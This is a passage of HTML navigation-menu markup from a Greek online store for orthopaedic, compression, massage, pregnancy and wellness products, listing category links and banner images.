                                                    <div class="sub-title-two-level"><bdi>Άθληση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                                <bdi>Stay fit
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/AthlisiMan.jpg?1634542958420"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kaltses-flebitidas-andras/" class="ty-menu__submenu-link">                        <bdi>Ειδικές Κάλτσες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ειδικές Κάλτσες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/kaltses-flebitidas-andras/" class="ty-menu__submenu-link">
                                                <bdi>Κάλτσες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/KalsonMan.jpg?1634545489565"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">                        <bdi>Μασάζ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μασάζ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές Μασάζ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/MasazMan.jpg?1634546470951"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">                        <bdi>Ευεξία</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ευεξία</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ευεξίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Flexibility.jpg?1639396371095"></p></div>
                                                                    </div>
                            </div>
            </div>



<!-- Inline script moved to the bottom of the page -->
            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="12" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Γυναίκα</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/gynaika/peripoiisi/" class="ty-menu__submenu-link">                        <bdi>Περιποίηση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Περιποίηση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/gynaika/peripoiisi/" class="ty-menu__submenu-link">
                                                <bdi>Γυναίκα Περιποίηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Beauti1.jpg?1639143372547"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/isothermika/" class="ty-menu__submenu-link no-items">                        <bdi>Iσοθερμικά</bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/roykha-gymnastikis/" class="ty-menu__submenu-link">                        <bdi>Ρούχα γυμναστικής</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ρούχα γυμναστικής</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/roykha-gymnastikis/" class="ty-menu__submenu-link">
                                                <bdi>Ρούχα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanRouxa.jpg?1634555122406"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                                <bdi>Παπούτσια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanShoes.jpg?1634547654548"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">                        <bdi>Κορσέδες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κορσέδες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">
                                                <bdi>Κορσέδες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Corset.jpg?1636538498486"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="adynatisma-el/gynaika/" class="ty-menu__submenu-link">                        <bdi>Αδυνάτισμα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αδυνάτισμα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="javascript:void(0)" class="ty-menu__submenu-link">
                                                <bdi>Χάσε βάρος
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanAdynatisma2.jpg?1634549872863"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kalson/" class="ty-menu__submenu-link">                        <bdi>Καλσόν &amp; κάλτσες φλεβίτιδάς</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καλσόν &amp; κάλτσες φλεβίτιδάς</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kalson/" class="ty-menu__submenu-link">
                                                <bdi>Καταπολέμηση φλεβίτιδας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Kalson.jpg?1634551058826"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">                        <bdi>Μαστεκτομή</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μαστεκτομή</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">
                                                <bdi>mastectomy items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/mastektomi.jpg?1634550617424"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="8">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">                        <bdi>Ευεξία</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ευεξία</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ευεξίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/FlexibilityWoman.jpg?1639396779529"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="9">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="egkymosyni/" class="ty-menu__submenu-link">                        <bdi>Εγκυμοσύνη</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Εγκυμοσύνη</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="egkymosyni/" class="ty-menu__submenu-link">
                                                <bdi>είδη εγκυμοσύνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/eggimosini2.jpg?1634554005751"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="10">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">                        <bdi>Μασάζ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μασάζ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές Μασάζ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanMassage.jpg?1634555280948"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="11">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">                        <bdi>Άθληση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Άθληση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="javascript:void(0)" class="ty-menu__submenu-link">
                                                <bdi>Yoga - Pilates
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                                <bdi>Λάστιχα άσκησης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/athlitiatrika/tainies-kinisiologias/" class="ty-menu__submenu-link">
                                                <bdi>Ταινίες Κινησιολογίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanAthlisi.jpg?1634550403225"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="orthopedika-boithimata/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Ορθοπεδικά</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_0232eb81b7aa4cd3a63860ead56d00d1">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/wrap-around/" class="ty-menu__submenu-link">                        <bdi>Wrap around</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Wrap around</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/wrap-around/" class="ty-menu__submenu-link">
                                                <bdi>Wrap around
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/wa2.jpg?1634301029564"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/" class="ty-menu__submenu-link">                        <bdi>Μέση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μέση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/osfyalgia/" class="ty-menu__submenu-link">
                                                <bdi>Οσφυαλγία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/iskhialgia/" class="ty-menu__submenu-link">
                                                <bdi>Ισχιαλγία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/ponoi-mesis/" class="ty-menu__submenu-link">
                                                <bdi>Πόνοι Μέσης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/traymatismoi/" class="ty-menu__submenu-link">
                                                <bdi>Τραυματισμοί
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kolostomia/" class="ty-menu__submenu-link">
                                                <bdi>Κολοστομία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/omfalokili/" class="ty-menu__submenu-link">
                                                <bdi>Ομφαλοκήλη
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/koiliaki-khora/" class="ty-menu__submenu-link">
                                                <bdi>Κοιλιακή Χώρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/eidi-egkymosynis-el/" class="ty-menu__submenu-link">
                                                <bdi>Εγκυμοσύνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/metegkheiritiki/" class="ty-menu__submenu-link">
                                                <bdi>Μετεγχειρητική
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kaisariki/" class="ty-menu__submenu-link">
                                                <bdi>Δισκοπάθεια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/lipoanarrofisi/" class="ty-menu__submenu-link">
                                                <bdi>Λιποαναρρόφηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kili/" class="ty-menu__submenu-link">
                                                <bdi>Κήλη
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kyfosi/" class="ty-menu__submenu-link">
                                                <bdi>Κύφωση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/spondyloarthropatheia/" class="ty-menu__submenu-link">
                                                <bdi>Σπονδυλοαρθροπάθεια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/osteoporosi/" class="ty-menu__submenu-link">
                                                <bdi>Οστεοπόρωση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/katagmata/" class="ty-menu__submenu-link">
                                                <bdi>Κατάγματα 
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Mesi12.jpg?1634280176436"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">                        <bdi>Γόνατο</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Γόνατο</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">
                                                <bdi>Επιγονατίδες - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/pages/Gonato12.jpg?1637823707072"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">                        <bdi>Αστράγαλος</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αστράγαλος</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">
                                                <bdi>Επιστραγαλίδες - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Astragalos123.jpg?1634286934982"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">                        <bdi>Καρπός</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καρπός</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">
                                                <bdi>Επικάρπια - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Karpos123.jpg?1634557724221"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">                        <bdi>Αγκώνας - Ώμος</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αγκώνας - Ώμος</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">
                                                <bdi>Επιδεσμικά - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Agkvnas12.jpg?1634289435140"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
